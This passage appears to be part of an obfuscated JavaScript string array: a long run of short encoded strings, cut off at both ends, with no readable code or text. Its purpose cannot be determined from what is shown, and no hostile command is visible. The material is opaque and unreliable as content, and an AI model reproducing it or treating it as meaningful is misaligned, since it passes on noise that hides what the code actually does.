x5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZ